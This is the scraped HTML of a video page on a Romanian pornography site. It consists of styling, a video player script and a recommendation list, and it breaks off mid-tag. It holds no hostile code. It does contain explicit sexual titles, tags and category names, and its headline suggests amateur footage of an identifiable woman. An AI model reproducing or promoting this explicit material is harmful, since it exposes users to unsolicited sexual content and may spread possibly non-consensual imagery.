

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filmepornonline.org/romanca-milfa-din-ploiesti-filmata-cand-suge-pula.html
body_size: 13942
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><meta charset="UTF-8"><title>Romanca milfa din Ploiesti filmata cand suge pula</title><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://filmepornonline.org/favicon.ico" type="image/x-icon"/><style>body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}h3{text-align:center;border-bottom:3px solid #fff;padding:5px 0 12px}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1440px}.src{display:flex;margin:15px auto;background:#fff;border-radius:12px;overflow:hidden;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px;outline:none}.src button{border:0;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:10px 15px;color:#fff;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);display:inline-flex;cursor:pointer;border-radius:12px;font-size:15px;font-weight:600}#searchsubmit .icon-search{width:30px;height:30px;display:inline-block;fill:#fff;position:relative}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);border-radius:12px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(120deg,#ff6d6e,#ff8300)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 36px);max-width:calc(20% - 8px);margin-right:4px;margin-left:4px;margin-bottom:10px;background:#fff;border-radius:5px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:160px;border-radius:5px 5px 0 0}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);object-fit:cover}.content .videos header{padding:0 10px 10px 10px}.content .videos .h2{display:block;font-size:15px;margin-top:10px;height:51px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:12px;width:47px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px;position:relative;z-index:9999}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(120deg,#ff6d6e,#ff8300);border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:12px;padding:9px 15px;font-size:15px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff}#player{position:relative;background:#000;display:block;width:100%;height:505px;border-radius:5px;margin-bottom:15px;overflow:hidden}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:#fff;border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent #000;margin-left:4px}.playing #play{display:none}#mv{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (max-width:800px){.plr{height:360px}}@media screen and (max-width:515px){.plr{height:300px}}footer{padding:20px 0;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;border-radius:12px;box-shadow:inset 0 -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:20px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:700px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{flex:1 0 100%;max-width:100%}.content .videos figure{position:unset;overflow:unset;height:auto;border-radius:0}.content .videos figure img{display:block;position:unset;width:100%;height:auto;left:unset;top:unset;transform:unset;border-radius:5px 5px 0 0}.content .videos .h2{margin-top:10px;margin-bottom:8px;height:auto}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}.content .videos figure{height:auto}}.bkb{display:block;text-align:center;height:250px;margin-bottom:15px}.link{color:#fe4500;font-size:20px;margin-bottom:7px;text-align:center}.flag-icon{display:inline-block;width:20px;height:12px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.flag-iconn{display:inline-block;width:24px;height:14px;background:url(/wp-content/uploads/2025/03/romania.svg);background-size:cover;margin-left:5px;border-radius:2px}.Description{text-align:center;max-width:600px;margin:0 auto}.Description p{font-size:19px;line-height:1.8;color:#000;margin-bottom:0}.Description a{display:inline-block;margin-top:15px;background:linear-gradient(120deg,#ff6d6e,#ff8300);color:#fff;text-decoration:none;font-size:19px;font-weight:600;padding:5px 10px;border-radius:12px}@media (max-width:480px){.Description{padding:5px}.Description p{font-size:17px;line-height:1.6}.Description a{font-size:17px}}@media (max-width:360px){.Description p{font-size:14px;line-height:1.6}.Description a{font-size:14px}}@media (max-width:768px){.Description *{max-width:100%}}</style><meta name="robots" content="noarchive"><!-- All in One SEO 4.9.3 - aioseo.com --><meta name="description" content="Romanca milfa din Ploiesti filmata cand suge pula film porno gratis online xxx. Acest film porno xxx se gaseste exclusiv doar aici!"/><link rel="canonical" href="https://filmepornonline.org/romanca-milfa-din-ploiesti-filmata-cand-suge-pula.html"/><!-- All in One SEO --><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://filmepornonline.org/wp-content/uploads/2023/01/89167.jpg" fetchpriority="high"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */:0.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://filmepornonline.org/?p=89167'/><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0 rgb(0,0,0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style></head><body><div class="logo"><a href="https://filmepornonline.org/" title="filme porno">Filme<b>Porn</b>Online</a></div><form method="get" action="https://filmepornonline.org/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><li id="menu-item-62553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62553"><a href="https://filmepornonline.org/categoria/amatori">Filme Porno cu Amatori</a></li><li id="menu-item-62552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62552"><a href="https://filmepornonline.org/categoria/anal">Filme Porno Anal</a></li><li id="menu-item-62554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62554"><a href="https://filmepornonline.org/categoria/araboaice">Filme Porno cu Araboaice</a></li><li id="menu-item-62555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62555"><a href="https://filmepornonline.org/categoria/asiatice">Filme Porno cu Asiatice</a></li><li id="menu-item-62556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62556"><a href="https://filmepornonline.org/categoria/blonde">Filme Porno cu Blonde</a></li><li id="menu-item-62557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62557"><a href="https://filmepornonline.org/categoria/brunete">Filme Porno cu Brunete</a></li><li id="menu-item-62558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62558"><a href="https://filmepornonline.org/categoria/fantezii-erotice">Filme Porno cu Fantezii Erotice</a></li><li id="menu-item-62559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62559"><a href="https://filmepornonline.org/categoria/futaiuri-tari">Filme Porno cu Futaiuri Tari</a></li><li id="menu-item-62560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62560"><a href="https://filmepornonline.org/categoria/grase">Filme Porno cu Grase</a></li><li id="menu-item-62561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62561"><a href="https://filmepornonline.org/categoria/gravide">Filme Porno cu Gravide</a></li><li id="menu-item-62562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62562"><a href="https://filmepornonline.org/categoria/latine">Filme Porno cu Latine</a></li><li id="menu-item-62563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62563"><a href="https://filmepornonline.org/categoria/lesbiene">Filme Porno cu Lesbiene</a></li><li id="menu-item-62564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62564"><a href="https://filmepornonline.org/categoria/masturbare">Filme Porno cu Masturbare</a></li><li id="menu-item-62565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62565"><a href="https://filmepornonline.org/categoria/mature">Filme Porno cu Mature</a></li><li id="menu-item-62566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62566"><a href="https://filmepornonline.org/categoria/negrese">Filme Porno cu Negrese</a></li><li id="menu-item-62567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62567"><a href="https://filmepornonline.org/categoria/pule-mari">Filme Porno cu Pule Mari</a></li><li id="menu-item-62568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62568"><a href="https://filmepornonline.org/categoria/roscate">Filme Porno cu Roscate</a></li><li id="menu-item-62569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62569"><a href="https://filmepornonline.org/categoria/sperma-in-gura">Filme Porno cu Sperma in Gura</a></li><li id="menu-item-62570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62570"><a href="https://filmepornonline.org/categoria/virgine">Filme Porno cu Virgine</a></li><li id="menu-item-62571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62571"><a href="https://filmepornonline.org/categoria/hd">Filme Porno HD</a></li><li id="menu-item-62572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62572"><a href="https://filmepornonline.org/categoria/grup">Filme Porno in Grup</a></li><li id="menu-item-62573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62573"><a href="https://filmepornonline.org/categoria/masaj-erotic">Filme Porno Masaj Erotic</a></li><li id="menu-item-62574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62574"><a href="https://filmepornonline.org/categoria/pizde-cu-floci">Filme Porno Pizde cu Floci</a></li><li id="menu-item-62575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62575"><a href="https://filmepornonline.org/categoria/romanesti">Filme Porno Romanesti<span class="flag-icon"></span></a></li><li id="menu-item-62576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62576"><a href="https://filmepornonline.org/categoria/sex-in-public">Filme Porno Sex in Public</a></li><li id="menu-item-62577" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62577"><a href="https://filmepornonline.org/categoria/sex-oral">Filme Porno Sex Oral</a></li><li id="menu-item-62579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62579"><a href="https://filmepornonline.org/categoria/videochat">Filme Porno Videochat<span class="flag-icon"></span></a></li><li id="menu-item-62578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62578"><a href="https://filmepornonline.org/categoria/tate-mari">Filme Porno Ţâţe Mari</a></li><li id="menu-item-62550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62550"><a href="https://filmepornonline.org/categoria/beeg">Beeg</a></li><li id="menu-item-62551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62551"><a href="https://filmepornonline.org/categoria/brazzers">Brazzers</a></li><li id="menu-item-62580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62580"><a href="https://filmepornonline.org/categoria/pornhub">PornHub</a></li><li id="menu-item-62581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62581"><a href="https://filmepornonline.org/categoria/redtube">RedTube</a></li><li id="menu-item-62582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62582"><a href="https://filmepornonline.org/categoria/tube8">Tube8</a></li><li id="menu-item-62583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62583"><a href="https://filmepornonline.org/categoria/xhamster">Xhamster</a></li><li id="menu-item-62584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62584"><a href="https://filmepornonline.org/categoria/xnxxx">Xnxx</a></li><li id="menu-item-62585" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62585"><a href="https://filmepornonline.org/categoria/xvideos">Xvideos</a></li><li id="menu-item-62586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62586"><a href="https://filmepornonline.org/categoria/youporn">YouPorn</a></li></ul><div class="mban"></div><h1>Romanca milfa din Ploiesti filmata cand suge pula</h1><div class="video"><article><!-- Player --><div id="player"><video id="mv" preload="none" poster="https://filmepornonline.org/wp-content/uploads/2023/01/89167.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://filmepornonline.org/cdn/89167.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://filmepornonline.org/cdn/89167.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://filmepornonline.org/wp-content/themes/torocherry/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="mban"></div><div class="info"><p><b>Categorie</b><a href="https://filmepornonline.org/categoria/sex-oral" rel="category tag">Filme Porno Sex Oral</a> <a href="https://filmepornonline.org/categoria/xvideos" rel="category tag">Xvideos</a></p><p><b>Taguri</b><a href="https://filmepornonline.org/tag/cand" rel="tag">cand</a> <a href="https://filmepornonline.org/tag/din" rel="tag">din</a> <a href="https://filmepornonline.org/tag/filmata" rel="tag">filmata</a> <a href="https://filmepornonline.org/tag/milfa" rel="tag">milfa</a> <a href="https://filmepornonline.org/tag/ploiesti" rel="tag">ploiesti</a> <a href="https://filmepornonline.org/tag/pula" rel="tag">pula</a> <a href="https://filmepornonline.org/tag/romanca" rel="tag">romanca</a> <a href="https://filmepornonline.org/tag/suge" rel="tag">suge</a></p></div></article><aside></aside></div><h2 class="title">Filme Porno Sex Oral Recomandate</h2><div class="videos"><article><div><figure><a href="https://filmepornonline.org/terapeuta-il-trateaza-cu-o-muie-si-sperma-in-gura.html" title="Terapeuta il trateaza cu o muie si sperma in gura"><img src="https://filmepornonline.org/wp-content/uploads/2026/01/36d3941c1ae39deb9c06afc5acd86024.jpg" alt="Terapeuta il trateaza cu o muie si sperma in gura" width="352" height="198" loading="lazy"></a></figure></div><header><span class="h2"><a href="https://filmepornonline.org/terapeuta-il-trateaza-cu-o-muie-si-sperma-in-gura.html" title="Terapeuta il trateaza cu o muie si sperma in gura">Terapeuta il trateaza cu o muie si sperma in gura</a></span></header></article><article><div><figure><a 